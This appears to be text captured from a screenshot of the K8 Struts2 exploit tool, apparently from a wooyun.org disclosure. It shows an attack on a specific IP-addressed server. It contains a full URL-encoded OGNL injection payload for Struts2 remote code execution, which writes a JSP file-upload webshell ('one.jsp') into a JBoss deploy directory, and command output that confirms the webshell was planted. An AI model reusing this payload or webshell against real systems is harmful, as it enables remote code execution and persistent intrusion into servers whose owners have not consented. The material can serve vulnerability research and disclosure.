 K8 Struts2 Exploit (Struts2远程代码执行漏洞利用工具) Build 20140731
目标: http://180.153.16.29:8080/itms/index.login.action 清空粘贴
编码: UTF-8 2013 S2-019 2013 S2-016 2013 S2-013 2011 S2-009 2010 S2-005
目标信息 执行命令 文件上传 连接小马 文件管理 命令执行完毕!
命令: ls /deppon/server/default/./deploy/jms/jbossmq-httpil.sar/jbossmq-httpil.war 执行 保存结果 清空结果
jbossmq-destinations-service.xml
jbossmq-httpil.sar
jbossmq-service.xml
jms-ds.xml
jms-ra.rar
jvm-il-service.xml
openacs-service.xml
uil2-service.xml
★K8cmd-> ls /deppon/server/default/./deploy/jms/jbossmq-httpil.sar
jbossmq-httpil.war
META-INF
★K8cmd-> ls /deppon/server/default/./deploy/jms/jbossmq-httpil.sar/jbossmq-httpil.war
META-INF
WEB-INF
S=====>OK..
<=====E ----http://180.153.16.29:8080/itms/index.login.action?
redirect:${%23req%3D%23context.get(%27com.opensymphony.xwork2.dispatcher.HttpServletRequest%27),%23a%3D%23req.getSession(),%23b%3D%2
3a.getServletContext(),%23c%3d%23b.getRealPath(%22/%22),%23fos%3dnew%20java.io.FileOutputStream(%23req.getParameter(%22p%22)),%23fos
.write(%23req.getParameter(%22t%22).replaceAll("sbtest",%20"<").replaceAll("sbtest",%20">").getBytes()),%23fos.close(),%23matt%3D%23
context.get(%27com.opensymphony.xwork2.dispatcher.HttpServletResponse%27),%23matt.getWriter().println(%22OK..%22),%23matt.getWriter(
).flush(),%23matt.getWriter().close()}
&t=%3C%25if%28request.getParameter%28%22f%22%29%21%3Dnull%29%28new%20java.io.FileOutputStream%28application.getRealPath%28%22/%22%29
%2Brequest.getParameter%28%22f%22%29%29%29.write%28request.getParameter%28%22t%22%29.getBytes%28%29%29%3B%25%3E%3Ca%20href%3D%22One%
5FOK%22%3E%3C/a%3E&p=%2Fdeppon%2Fserver%2Fdefault%2F.%2Fdeploy%2Fjms%2Fjbossmq-httpil.sar%2Fjbossmq-httpil.war%2Fone.jsp
★K8cmd-> ls /deppon/server/default/./deploy/jms/jbossmq-httpil.sar/jbossmq-httpil.war
META-INF
one.jsp
WEB-INF
www.wooyun.org